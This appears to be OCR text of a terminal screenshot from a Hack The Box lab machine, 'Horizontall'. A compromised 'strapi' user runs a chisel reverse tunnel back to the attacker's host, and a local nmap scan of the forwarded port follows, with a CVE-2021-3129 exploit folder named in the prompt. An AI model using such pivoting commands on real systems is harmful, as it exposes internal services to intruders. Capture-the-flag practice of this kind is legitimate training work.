 192.168.100.61
10.10.14.6
10.10.11.105 - Horizontall
strapi@horizontall:/tmp$ ./chisel client 10.10.14.6:1234 R:8000:127.0.0.1:8000
2023/11/07 11:58:41 client: Connecting to ws://10.10.14.6:1234
2023/11/07 11:58:42 client: Connected (Latency 204.725332ms)
❯ ./chisel server --reverse -p 1234
2023/11/07 05:36:22 server: Reverse tunnelling enabled
2023/11/07 05:36:22 server: Fingerprint ZKva5KNAQJtvFr5Qpzjgs
bftlVHu0/9RoJLm0STjmus=
2023/11/07 05:36:22 server: Listening on http://0.0.0.0:1234
2023/11/07 05:37:59 server: session#1: tun: proxy#R:8000=>900
0: Listening
2023/11/07 05:38:54 server: session#2: tun: proxy#R:9000=>800
0: Listening
2023/11/07 06:00:15 server: session#3: tun: proxy#R:9000=>800
0: Listening
2023/11/07 06:01:22 server: session#4: tun: proxy#R:8000=>800
0: Listening
❯ nmap --open -T5 -v -n -p8000 127.0.0.1
Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-07 06:01 -0
3
Initiating Ping Scan at 06:01
Scanning 127.0.0.1 [2 ports]
Completed Ping Scan at 06:01, 0.00s elapsed (1 total hosts)
Initiating Connect Scan at 06:01
Scanning 127.0.0.1 [1 port]
Discovered open port 8000/tcp on 127.0.0.1
Completed Connect Scan at 06:01, 0.00s elapsed (1 total ports)
Nmap scan report for 127.0.0.1
Host is up (0.00016s latency).
PORT     STATE SERVICE
8000/tcp open  http-alt
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.04 seconds
~/Doc/H/H/c/CVE-2021-3129_exploit on master = ?1
✔
VPN connection - root's tasks strapi